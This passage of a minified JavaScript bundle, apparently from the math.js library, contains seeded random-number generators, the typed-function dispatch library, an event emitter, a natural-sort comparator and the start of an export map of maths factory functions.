t=this,n="";t.x=0,t.y=0,t.z=0,t.w=0,t.next=function(){var e=t.x^t.x<<11;return t.x=t.y,t.y=t.z,t.z=t.w,t.w^=t.w>>>19^e^e>>>8},e===(0|e)?t.x=e:n+=e;for(var r=0;r<n.length+64;r++)t.x^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.x=e.x,t.y=e.y,t.z=e.z,t.w=e.w,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor128=s}(0,e=n.nmd(e),n.amdD)},234:()=>{},369:function(e){e.exports=function(){"use strict";function e(){return!0}function t(){return!1}function n(){}const r="Argument is not a typed-function.";return function i(){function o(e){return"object"==typeof e&&null!==e&&e.constructor===Object}const a=[{name:"number",test:function(e){return"number"==typeof e}},{name:"string",test:function(e){return"string"==typeof e}},{name:"boolean",test:function(e){return"boolean"==typeof e}},{name:"Function",test:function(e){return"function"==typeof e}},{name:"Array",test:Array.isArray},{name:"Date",test:function(e){return e instanceof Date}},{name:"RegExp",test:function(e){return e instanceof RegExp}},{name:"Object",test:o},{name:"null",test:function(e){return null===e}},{name:"undefined",test:function(e){return void 0===e}}],s={name:"any",test:e,isAny:!0};let u,c,l=0,f={createCount:0};function p(e){const t=u.get(e);if(t)return t;let n='Unknown type "'+e+'"';const r=e.toLowerCase();let i;for(i of c)if(i.toLowerCase()===r){n+='. Did you mean "'+i+'" ?';break}throw new TypeError(n)}function m(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";const n=t?p(t).index:c.length,r=[];for(let t=0;t<e.length;++t){if(!e[t]||"string"!=typeof e[t].name||"function"!=typeof e[t].test)throw new TypeError("Object with properties {name: string, test: function} expected");const i=e[t].name;if(u.has(i))throw new TypeError('Duplicate type name "'+i+'"');r.push(i),u.set(i,{name:i,test:e[t].test,isAny:e[t].isAny,index:n+t,conversionsTo:[]})}const i=c.slice(n);c=c.slice(0,n).concat(r).concat(i);for(let e=n+r.length;e<c.length;++e)u.get(c[e]).index=e}function d(){u=new Map,c=[],l=0,m([s],!1)}function h(e){const t=c.filter((t=>{const n=u.get(t);return!n.isAny&&n.test(e)}));return t.length?t:["any"]}function g(e){return e&&"function"==typeof e&&"_typedFunctionData"in e}function y(e,t,n){if(!g(e))throw new TypeError(r);const i=n&&n.exact,o=N(Array.isArray(t)?t.join(","):t),a=x(o);if(!i||a in e.signatures){const t=e._typedFunctionData.signatureMap.get(a);if(t)return t}const s=o.length;let u,c;if(i){let t;for(t in u=[],e.signatures)u.push(e._typedFunctionData.signatureMap.get(t))}else u=e._typedFunctionData.signatures;for(let e=0;e<s;++e){const t=o[e],n=[];let r;for(r of u){const i=M(r.params,e);if(i&&(!t.restParam||i.restParam)){if(!i.hasAny){const e=v(i);if(t.types.some((t=>!e.has(t.name))))continue}n.push(r)}}if(u=n,0===u.length)break}for(c of u)if(c.params.length<=s)return c;throw new TypeError("Signature not found (signature: "+(e.name||"unnamed")+"("+x(o,", ")+"))")}function x(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return e.map((e=>e.name)).join(t)}function b(e){const t=0===e.indexOf("..."),n=(t?e.length>3?e.slice(3):"any":e).split("|").map((e=>p(e.trim())));let r=!1,i=t?"...":"";return{types:n.map((function(e){return r=e.isAny||r,i+=e.name+"|",{name:e.name,typeIndex:e.index,test:e.test,isAny:e.isAny,conversion:null,conversionIndex:-1}})),name:i.slice(0,-1),hasAny:r,hasConversion:!1,restParam:t}}function w(e){const t=function(e){if(0===e.length)return[];const t=e.map(p);e.length>1&&t.sort(((e,t)=>e.index-t.index));let n=t[0].conversionsTo;if(1===e.length)return n;n=n.concat([]);const r=new Set(e);for(let e=1;e<t.length;++e){let i;for(i of t[e].conversionsTo)r.has(i.from)||(n.push(i),r.add(i.from))}return n}(e.types.map((e=>e.name)));let n=e.hasAny,r=e.name;const i=t.map((function(e){const t=p(e.from);return n=t.isAny||n,r+="|"+e.from,{name:e.from,typeIndex:t.index,test:t.test,isAny:t.isAny,conversion:e,conversionIndex:e.index}}));return{types:e.types.concat(i),name:r,hasAny:n,hasConversion:i.length>0,restParam:e.restParam}}function v(e){return e.typeSet||(e.typeSet=new Set,e.types.forEach((t=>e.typeSet.add(t.name)))),e.typeSet}function N(e){const t=[];if("string"!=typeof e)throw new TypeError("Signatures must be strings");const n=e.trim();if(""===n)return t;const r=n.split(",");for(let e=0;e<r.length;++e){const n=b(r[e].trim());if(n.restParam&&e!==r.length-1)throw new SyntaxError('Unexpected rest parameter "'+r[e]+'": only allowed for the last parameter');if(0===n.types.length)return null;t.push(n)}return t}function A(e){const t=H(e);return!!t&&t.restParam}function E(t){if(t&&0!==t.types.length){if(1===t.types.length)return p(t.types[0].name).test;if(2===t.types.length){const e=p(t.types[0].name).test,n=p(t.types[1].name).test;return function(t){return e(t)||n(t)}}{const e=t.types.map((function(e){return p(e.name).test}));return function(t){for(let n=0;n<e.length;n++)if(e[n](t))return!0;return!1}}}return e}function S(e){let t,n,r;if(A(e)){t=$(e).map(E);const n=t.length,r=E(H(e)),i=function(e){for(let t=n;t<e.length;t++)if(!r(e[t]))return!1;return!0};return function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return i(e)&&e.length>=n+1}}return 0===e.length?function(e){return 0===e.length}:1===e.length?(n=E(e[0]),function(e){return n(e[0])&&1===e.length}):2===e.length?(n=E(e[0]),r=E(e[1]),function(e){return n(e[0])&&r(e[1])&&2===e.length}):(t=e.map(E),function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return e.length===t.length})}function M(e,t){return t<e.length?e[t]:A(e)?H(e):null}function C(e,t){const n=M(e,t);return n?v(n):new Set}function T(e){return null===e.conversion||void 0===e.conversion}function B(e,t){const n=new Set;return e.forEach((e=>{const r=C(e.params,t);let i;for(i of r)n.add(i)})),n.has("any")?["any"]:Array.from(n)}function F(e,t,n){let r,i;const o=e||"unnamed";let a,s=n;for(a=0;a<t.length;a++){const e=[];if(s.forEach((n=>{const r=E(M(n.params,a));(a<n.params.length||A(n.params))&&r(t[a])&&e.push(n)})),0===e.length){if(i=B(s,a),i.length>0){const e=h(t[a]);return r=new TypeError("Unexpected type of argument in function "+o+" (expected: "+i.join(" or ")+", actual: "+e.join(" | ")+", index: "+a+")"),r.data={category:"wrongType",fn:o,index:a,actual:e,expected:i},r}}else s=e}const u=s.map((function(e){return A(e.params)?1/0:e.params.length}));if(t.length<Math.min.apply(null,u))return i=B(s,a),r=new TypeError("Too few arguments in function "+o+" (expected: "+i.join(" or ")+", index: "+t.length+")"),r.data={category:"tooFewArgs",fn:o,index:t.length,expected:i},r;const c=Math.max.apply(null,u);if(t.length>c)return r=new TypeError("Too many arguments in function "+o+" (expected: "+c+", actual: "+t.length+")"),r.data={category:"tooManyArgs",fn:o,index:t.length,expectedLength:c},r;const l=[];for(let e=0;e<t.length;++e)l.push(h(t[e]).join("|"));return r=new TypeError('Arguments of type "'+l.join(", ")+'" do not match any of the defined signatures of function '+o+"."),r.data={category:"mismatch",actual:l},r}function D(e){let t=c.length+1;for(let n=0;n<e.types.length;n++)T(e.types[n])&&(t=Math.min(t,e.types[n].typeIndex));return t}function O(e){let t=l+1;for(let n=0;n<e.types.length;n++)T(e.types[n])||(t=Math.min(t,e.types[n].conversionIndex));return t}function _(e,t){if(e.hasAny){if(!t.hasAny)return 1}else if(t.hasAny)return-1;if(e.restParam){if(!t.restParam)return 1}else if(t.restParam)return-1;if(e.hasConversion){if(!t.hasConversion)return 1}else if(t.hasConversion)return-1;const n=D(e)-D(t);if(n<0)return-1;if(n>0)return 1;const r=O(e)-O(t);return r<0?-1:r>0?1:0}function z(e,t){const n=e.params,r=t.params,i=H(n),o=H(r),a=A(n),s=A(r);if(a&&i.hasAny){if(!s||!o.hasAny)return 1}else if(s&&o.hasAny)return-1;let u,c=0,l=0;for(u of n)u.hasAny&&++c,u.hasConversion&&++l;let f=0,p=0;for(u of r)u.hasAny&&++f,u.hasConversion&&++p;if(c!==f)return c-f;if(a&&i.hasConversion){if(!s||!o.hasConversion)return 1}else if(s&&o.hasConversion)return-1;if(l!==p)return l-p;if(a){if(!s)return 1}else if(s)return-1;const m=(n.length-r.length)*(a?-1:1);if(0!==m)return m;const d=[];let h,g=0;for(let e=0;e<n.length;++e){const t=_(n[e],r[e]);d.push(t),g+=t}if(0!==g)return g;for(h of d)if(0!==h)return h;return 0}function I(e,t){let n=t;if(e.some((e=>e.hasConversion))){const r=A(e),i=e.map(q);n=function(){const e=[],n=r?arguments.length-1:arguments.length;for(let t=0;t<n;t++)e[t]=i[t](arguments[t]);return r&&(e[n]=arguments[n].map(i[n])),t.apply(this,e)}}let r=n;if(A(e)){const t=e.length-1;r=function(){return n.apply(this,G(arguments,0,t).concat([G(arguments,t)]))}}return r}function q(e){let t,n,r,i;const o=[],a=[];switch(e.types.forEach((function(e){e.conversion&&(o.push(p(e.conversion.from).test),a.push(e.conversion.convert))})),a.length){case 0:return function(e){return e};case 1:return t=o[0],r=a[0],function(e){return t(e)?r(e):e};case 2:return t=o[0],n=o[1],r=a[0],i=a[1],function(e){return t(e)?r(e):n(e)?i(e):e};default:return function(e){for(let t=0;t<a.length;t++)if(o[t](e))return a[t](e);return e}}}function k(e){return function e(t,n,r){if(n<t.length){const a=t[n];let s=[];if(a.restParam){const e=a.types.filter(T);e.length<a.types.length&&s.push({types:e,name:"..."+e.map((e=>e.name)).join("|"),hasAny:e.some((e=>e.isAny)),hasConversion:!1,restParam:!0}),s.push(a)}else s=a.types.map((function(e){return{types:[e],name:e.name,hasAny:e.isAny,hasConversion:e.conversion,restParam:!1}}));return i=s,o=function(i){return e(t,n+1,r.concat([i]))},Array.prototype.concat.apply([],i.map(o))}var i,o;return[r]}(e,0,[])}function R(e,t){const n=Math.max(e.length,t.length);for(let r=0;r<n;r++){const n=C(e,r),i=C(t,r);let o,a=!1;for(o of i)if(n.has(o)){a=!0;break}if(!a)return!1}const r=e.length,i=t.length,o=A(e),a=A(t);return o?a?r===i:i>=r:a?r>=i:r===i}function P(e,t,n){const r=[];let i;for(i of e){let e=n[i];if("number"!=typeof e)throw new TypeError('No definition for referenced signature "'+i+'"');if(e=t[e],"function"!=typeof e)return!1;r.push(e)}return r}function U(e,t,n){const r=function(e){return e.map((e=>Y(e)?V(e.referToSelf.callback):W(e)?Z(e.referTo.references,e.referTo.callback):e))}(e),i=new Array(r.length).fill(!1);let o=!0;for(;o;){o=!1;let e=!0;for(let a=0;a<r.length;++a){if(i[a])continue;const s=r[a];if(Y(s))r[a]=s.referToSelf.callback(n),r[a].referToSelf=s.referToSelf,i[a]=!0,e=!1;else if(W(s)){const n=P(s.referTo.references,r,t);n?(r[a]=s.referTo.callback.apply(this,n),r[a].referTo=s.referTo,i[a]=!0,e=!1):o=!0}}if(e&&o)throw new SyntaxError("Circular reference detected in resolving typed.referTo")}return r}function j(e,r){if(f.createCount++,0===Object.keys(r).length)throw new SyntaxError("No signatures provided");f.warnAgainstDeprecatedThis&&function(e){const t=/\bthis(\(|\.signatures\b)/;Object.keys(e).forEach((n=>{const r=e[n];if(t.test(r.toString()))throw new SyntaxError("Using `this` to self-reference a function is deprecated since typed-function@3. Use typed.referTo and typed.referToSelf instead.")}))}(r);const i=[],o=[],a={},s=[];let u;for(u in r){if(!Object.prototype.hasOwnProperty.call(r,u))continue;const e=N(u);if(!e)continue;i.forEach((function(t){if(R(t,e))throw new TypeError('Conflicting signatures "'+x(t)+'" and "'+x(e)+'".')})),i.push(e);const t=o.length;o.push(r[u]);const n=e.map(w);let c;for(c of k(n)){const e=x(c);s.push({params:c,name:e,fn:t}),c.every((e=>!e.hasConversion))&&(a[e]=t)}}s.sort(z);const c=U(o,a,se);let l;for(l in a)Object.prototype.hasOwnProperty.call(a,l)&&(a[l]=c[a[l]]);const p=[],m=new Map;for(l of s)m.has(l.name)||(l.fn=c[l.fn],p.push(l),m.set(l.name,l));const d=p[0]&&p[0].params.length<=2&&!A(p[0].params),h=p[1]&&p[1].params.length<=2&&!A(p[1].params),g=p[2]&&p[2].params.length<=2&&!A(p[2].params),y=p[3]&&p[3].params.length<=2&&!A(p[3].params),b=p[4]&&p[4].params.length<=2&&!A(p[4].params),v=p[5]&&p[5].params.length<=2&&!A(p[5].params),M=d&&h&&g&&y&&b&&v;for(let e=0;e<p.length;++e)p[e].test=S(p[e].params);const C=d?E(p[0].params[0]):t,T=h?E(p[1].params[0]):t,B=g?E(p[2].params[0]):t,F=y?E(p[3].params[0]):t,D=b?E(p[4].params[0]):t,O=v?E(p[5].params[0]):t,_=d?E(p[0].params[1]):t,q=h?E(p[1].params[1]):t,P=g?E(p[2].params[1]):t,j=y?E(p[3].params[1]):t,L=b?E(p[4].params[1]):t,$=v?E(p[5].params[1]):t;for(let e=0;e<p.length;++e)p[e].implementation=I(p[e].params,p[e].fn);const H=d?p[0].implementation:n,G=h?p[1].implementation:n,Z=g?p[2].implementation:n,V=y?p[3].implementation:n,W=b?p[4].implementation:n,Y=v?p[5].implementation:n,J=d?p[0].params.length:-1,X=h?p[1].params.length:-1,Q=g?p[2].params.length:-1,K=y?p[3].params.length:-1,ee=b?p[4].params.length:-1,te=v?p[5].params.length:-1,ne=M?6:0,re=p.length,ie=p.map((e=>e.test)),oe=p.map((e=>e.implementation)),ae=function(){for(let e=ne;e<re;e++)if(ie[e](arguments))return oe[e].apply(this,arguments);return f.onMismatch(e,arguments,p)};function se(e,t){return arguments.length===J&&C(e)&&_(t)?H.apply(this,arguments):arguments.length===X&&T(e)&&q(t)?G.apply(this,arguments):arguments.length===Q&&B(e)&&P(t)?Z.apply(this,arguments):arguments.length===K&&F(e)&&j(t)?V.apply(this,arguments):arguments.length===ee&&D(e)&&L(t)?W.apply(this,arguments):arguments.length===te&&O(e)&&$(t)?Y.apply(this,arguments):ae.apply(this,arguments)}try{Object.defineProperty(se,"name",{value:e})}catch(e){}return se.signatures=a,se._typedFunctionData={signatures:p,signatureMap:m},se}function L(e,t,n){throw F(e,t,n)}function $(e){return G(e,0,e.length-1)}function H(e){return e[e.length-1]}function G(e,t,n){return Array.prototype.slice.call(e,t,n)}function Z(e,t){return{referTo:{references:e,callback:t}}}function V(e){if("function"!=typeof e)throw new TypeError("Callback function expected as first argument");return{referToSelf:{callback:e}}}function W(e){return e&&"object"==typeof e.referTo&&Array.isArray(e.referTo.references)&&"function"==typeof e.referTo.callback}function Y(e){return e&&"object"==typeof e.referToSelf&&"function"==typeof e.referToSelf.callback}function J(e,t){if(!e)return t;if(t&&t!==e){const n=new Error("Function names do not match (expected: "+e+", actual: "+t+")");throw n.data={actual:t,expected:e},n}return e}function X(e){let t;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g(e[n])||"string"==typeof e[n].signature)&&(t=J(t,e[n].name));return t}function Q(e,t){let n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){if(n in e&&t[n]!==e[n]){const r=new Error('Signature "'+n+'" is defined twice');throw r.data={signature:n,sourceFunction:t[n],destFunction:e[n]},r}e[n]=t[n]}}d(),m(a);const K=f;function ee(e){if(!e||"string"!=typeof e.from||"string"!=typeof e.to||"function"!=typeof e.convert)throw new TypeError("Object with properties {from: string, to: string, convert: function} expected");if(e.to===e.from)throw new SyntaxError('Illegal to define conversion from "'+e.from+'" to itself.')}return f=function(e){const t="string"==typeof e;let n=t?e:"";const r={};for(let e=t?1:0;e<arguments.length;++e){const i=arguments[e];let a,s={};if("function"==typeof i?(a=i.name,"string"==typeof i.signature?s[i.signature]=i:g(i)&&(s=i.signatures)):o(i)&&(s=i,t||(a=X(i))),0===Object.keys(s).length){const t=new TypeError("Argument to 'typed' at index "+e+" is not a (typed) function, nor an object with signatures as keys and functions as values.");throw t.data={index:e,argument:i},t}t||(n=J(n,a)),Q(r,s)}return j(n||"",r)},f.create=i,f.createCount=K.createCount,f.onMismatch=L,f.throwMismatchError=L,f.createError=F,f.clear=d,f.clearConversions=function(){let e;for(e of c)u.get(e).conversionsTo=[];l=0},f.addTypes=m,f._findType=p,f.referTo=function(){const e=$(arguments).map((e=>x(N(e)))),t=H(arguments);if("function"!=typeof t)throw new TypeError("Callback function expected as last argument");return Z(e,t)},f.referToSelf=V,f.convert=function(e,t){const n=p(t);if(n.test(e))return e;const r=n.conversionsTo;if(0===r.length)throw new Error("There are no conversions to "+t+" defined.");for(let t=0;t<r.length;t++)if(p(r[t].from).test(e))return r[t].convert(e);throw new Error("Cannot convert "+e+" to "+t)},f.findSignature=y,f.find=function(e,t,n){return y(e,t,n).implementation},f.isTypedFunction=g,f.warnAgainstDeprecatedThis=!0,f.addType=function(e,t){let n="any";!1!==t&&u.has("Object")&&(n="Object"),f.addTypes([e],n)},f.addConversion=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{override:!1};ee(e);const n=p(e.to),r=n.conversionsTo.find((t=>t.from===e.from));if(r){if(!t||!t.override)throw new Error('There is already a conversion from "'+e.from+'" to "'+n.name+'"');f.removeConversion({from:r.from,to:e.to,convert:r.convert})}n.conversionsTo.push({from:e.from,convert:e.convert,index:l++})},f.addConversions=function(e,t){e.forEach((e=>f.addConversion(e,t)))},f.removeConversion=function(e){ee(e);const t=p(e.to),n=function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return e[n]}(t.conversionsTo,(t=>t.from===e.from));if(!n)throw new Error("Attempt to remove nonexistent conversion from "+e.from+" to "+e.to);if(n.convert!==e.convert)throw new Error("Conversion to remove does not match existing conversion");const r=t.conversionsTo.indexOf(n);t.conversionsTo.splice(r,1)},f.resolve=function(e,t){if(!g(e))throw new TypeError(r);const n=e._typedFunctionData.signatures;for(let e=0;e<n.length;++e)if(n[e].test(t))return n[e];return null},f}()}()},391:(e,t,n)=>{var r=n(180),i=n(181),o=n(31),a=n(67),s=n(833),u=n(717),c=n(801);c.alea=r,c.xor128=i,c.xorwow=o,c.xorshift7=a,c.xor4096=s,c.tychei=u,e.exports=c},504:e=>{function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},717:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.b,n=t.c,r=t.d,i=t.a;return e=e<<25^e>>>7^n,n=n-r|0,r=r<<24^r>>>8^i,i=i-e|0,t.b=e=e<<20^e>>>12^n,t.c=n=n-r|0,t.d=r<<16^n>>>16^i,t.a=i-e|0},t.a=0,t.b=0,t.c=-1640531527,t.d=1367130551,e===Math.floor(e)?(t.a=e/4294967296|0,t.b=0|e):n+=e;for(var r=0;r<n.length+20;r++)t.b^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.a=e.a,t.b=e.b,t.c=e.c,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.tychei=s}(0,e=n.nmd(e),n.amdD)},801:function(e,t,n){var r;!function(i,o,a){var s,u=256,c=a.pow(u,6),l=a.pow(2,52),f=2*l,p=255;function m(e,t,n){var r=[],p=y(g((t=1==t?{entropy:!0}:t||{}).entropy?[e,x(o)]:null==e?function(){try{var e;return s&&(e=s.randomBytes)?e=e(u):(e=new Uint8Array(u),(i.crypto||i.msCrypto).getRandomValues(e)),x(e)}catch(e){var t=i.navigator,n=t&&t.plugins;return[+new Date,i,n,i.screen,x(o)]}}():e,3),r),m=new d(r),b=function(){for(var e=m.g(6),t=c,n=0;e<l;)e=(e+n)*u,t*=u,n=m.g(1);for(;e>=f;)e/=2,t/=2,n>>>=1;return(e+n)/t};return b.int32=function(){return 0|m.g(4)},b.quick=function(){return m.g(4)/4294967296},b.double=b,y(x(m.S),o),(t.pass||n||function(e,t,n,r){return r&&(r.S&&h(r,m),e.state=function(){return h(m,{})}),n?(a.random=e,t):e})(b,p,"global"in t?t.global:this==a,t.state)}function d(e){var t,n=e.length,r=this,i=0,o=r.i=r.j=0,a=r.S=[];for(n||(e=[n++]);i<u;)a[i]=i++;for(i=0;i<u;i++)a[i]=a[o=p&o+e[i%n]+(t=a[i])],a[o]=t;(r.g=function(e){for(var t,n=0,i=r.i,o=r.j,a=r.S;e--;)t=a[i=p&i+1],n=n*u+a[p&(a[i]=a[o=p&o+t])+(a[o]=t)];return r.i=i,r.j=o,n})(u)}function h(e,t){return t.i=e.i,t.j=e.j,t.S=e.S.slice(),t}function g(e,t){var n,r=[],i=typeof e;if(t&&"object"==i)for(n in e)try{r.push(g(e[n],t-1))}catch(e){}return r.length?r:"string"==i?e:e+"\0"}function y(e,t){for(var n,r=e+"",i=0;i<r.length;)t[p&i]=p&(n^=19*t[p&i])+r.charCodeAt(i++);return x(t)}function x(e){return String.fromCharCode.apply(0,e)}if(y(a.random(),o),e.exports){e.exports=m;try{s=n(234)}catch(e){}}else void 0===(r=function(){return m}.call(t,n,t,e))||(e.exports=r)}("undefined"!=typeof self?self:this,[],Math)},833:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.w,i=t.X,o=t.i;return t.w=r=r+1640531527|0,n=i[o+34&127],e=i[o=o+1&127],n^=n<<13,e^=e<<17,n^=n>>>15,e^=e>>>12,n=i[o]=n^e,t.i=o,n+(r^r>>>16)|0},function(e,t){var n,r,i,o,a,s=[],u=128;for(t===(0|t)?(r=t,t=null):(t+="\0",r=0,u=Math.max(u,t.length)),i=0,o=-32;o<u;++o)t&&(r^=t.charCodeAt((o+32)%t.length)),0===o&&(a=r),r^=r<<10,r^=r>>>15,r^=r<<4,r^=r>>>13,o>=0&&(a=a+1640531527|0,i=0==(n=s[127&o]^=r+a)?i+1:0);for(i>=128&&(s[127&(t&&t.length||0)]=-1),i=127,o=512;o>0;--o)r=s[i+34&127],n=s[i=i+1&127],r^=r<<13,n^=n<<17,r^=r>>>15,n^=n>>>12,s[i]=r^n;e.w=a,e.X=s,e.i=i}(t,e)}function a(e,t){return t.i=e.i,t.w=e.w,t.X=e.X.slice(),t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.X&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor4096=s}(0,e=n.nmd(e),n.amdD)},880:e=>{e.exports=function e(t,n){"use strict";var r,i,o=/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,a=/(^[ ]*|[ ]*$)/g,s=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,u=/^0x[0-9a-f]+$/i,c=/^0/,l=function(t){return e.insensitive&&(""+t).toLowerCase()||""+t},f=l(t).replace(a,"")||"",p=l(n).replace(a,"")||"",m=f.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),d=p.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),h=parseInt(f.match(u),16)||1!==m.length&&f.match(s)&&Date.parse(f),g=parseInt(p.match(u),16)||h&&p.match(s)&&Date.parse(p)||null;if(g){if(h<g)return-1;if(h>g)return 1}for(var y=0,x=Math.max(m.length,d.length);y<x;y++){if(r=!(m[y]||"").match(c)&&parseFloat(m[y])||m[y]||0,i=!(d[y]||"").match(c)&&parseFloat(d[y])||d[y]||0,isNaN(r)!==isNaN(i))return isNaN(r)?1:-1;if(typeof r!=typeof i&&(r+="",i+=""),r<i)return-1;if(r>i)return 1}return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.amdD=function(){throw new Error("define cannot be used indirect")},n.amdO={},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var r={};return(()=>{"use strict";n.d(r,{default:()=>vx});var e={};n.r(e),n.d(e,{createAbs:()=>Oo,createAccessorNode:()=>Hp,createAcos:()=>rf,createAcosh:()=>Af,createAcot:()=>Sf,createAcoth:()=>Cf,createAcsc:()=>Bf,createAcsch:()=>Df,createAdd:()=>Tp,createAddScalar:()=>ko,createAnd:()=>Kc,createAndTransform:()=>lx,createArg:()=>Es,createArrayNode:()=>Zp,createAsec:()=>_f,createAsech:()=>If,createAsin:()=>kf,createAsinh:()=>Rf,createAssignmentNode:()=>Kp,createAtan:()=>Pf,createAtan2:()=>jf,createAtanh:()=>$f,createAtomicMass:()=>py,createAvogadro:()=>my,createBellNumbers:()=>Uh,createBernoulli:()=>Qd,createBigNumberClass:()=>On,createBigint:()=>ji,createBignumber:()=>Zi,createBin:()=>ac,createBitAnd:()=>gs,createBitAndTransform:()=>mx,createBitNot:()=>xs,createBitOr:()=>ws,createBitOrTransform:()=>dx,createBitXor:()=>As,createBlockNode:()=>tm,createBohrMagneton:()=>Zg,createBohrRadius:()=>Qg,createBoltzmann:()=>dy,createBoolean:()=>Gi,createCatalan:()=>Lh,createCbrt:()=>jo,createCeil:()=>Yo,createChain:()=>hd,createChainClass:()=>ud,createClassicalElectronRadius:()=>Kg,createClone:()=>ri,createColumn:()=>Ls,createColumnTransform:()=>qy,createCombinations:()=>rh,createCombinationsWithRep:()=>ah,createCompare:()=>tl,createCompareNatural:()=>ol,createCompareText:()=>ul,createCompile:()=>zm,createComplex:()=>Vi,createComplexClass:()=>jn,createComposition:()=>Hh,createConcat:()=>Us,createConcatTransform:()=>Qy,createConditionalNode:()=>rm,createConductanceQuantum:()=>Vg,createConj:()=>Ms,createConstantNode:()=>pm,createCorr:()=>Jd,createCos:()=>Gf,createCosh:()=>Vf,createCot:()=>Wf,createCoth:()=>Jf,createCoulomb:()=>$g,createCoulombConstant:()=>Hg,createCount:()=>Hs,createCreateUnit:()=>tf,createCross:()=>Zs,createCsc:()=>Xf,createCsch:()=>Kf,createCtranspose:()=>Ru,createCube:()=>Xo,createCumSum:()=>kd,createCumSumTransform:()=>ox,createDeepEqual:()=>Cl,createDenseMatrixClass:()=>ti,createDerivative:()=>ig,createDet:()=>gd,createDeuteronMass:()=>oy,createDiag:()=>Ws,createDiff:()=>fu,createDiffTransform:()=>ex,createDistance:()=>_d,createDivide:()=>Dd,createDivideScalar:()=>wc,createDot:()=>_p,createDotDivide:()=>Ic,createDotMultiply:()=>Qa,createDotPow:()=>_c,createE:()=>Ag,createEfimovFactor:()=>fy,createEigs:()=>wd,createElectricConstant:()=>jg,createElectronMass:()=>ey,createElementaryCharge:()=>Gg,createEqual:()=>ll,createEqualScalar:()=>Ri,createEqualText:()=>ml,createErf:()=>Gu,createEvaluate:()=>qm,createExp:()=>Qo,createExpm:()=>Nd,createExpm1:()=>ea,createFactorial:()=>bh,createFalse:()=>yg,createFaraday:()=>hy,createFermiCoupling:()=>ty,createFft:()=>ju,createFibonacciHeapClass:()=>Ul,createFilter:()=>Ys,createFilterTransform:()=>jy,createFineStructure:()=>ny,createFirstRadiation:()=>gy,createFix:()=>ia,createFlatten:()=>Qs,createFloor:()=>ca,createForEach:()=>eu,createForEachTransform:()=>Ly,createFormat:()=>oc,createFraction:()=>Wi,createFractionClass:()=>ir,createFreqz:()=>lg,createFunctionAssignmentNode:()=>dm,createFunctionNode:()=>Fm,createGamma:()=>hh,createGasConstant:()=>xy,createGcd:()=>Ea,createGetMatrixDataType:()=>ru,createGravitationConstant:()=>kg,createGravity:()=>Cy,createHartreeEnergy:()=>ry,createHasNumericValue:()=>Ai,createHelp:()=>md,createHelpClass:()=>sd,createHex:()=>uc,createHypot:()=>Fp,createI:()=>Dg,createIdentity:()=>ou,createIfft:()=>$u,createIm:()=>Cs,createImmutableDenseMatrixClass:()=>kl,createIndex:()=>qp,createIndexClass:()=>Rl,createIndexNode:()=>gm,createIndexT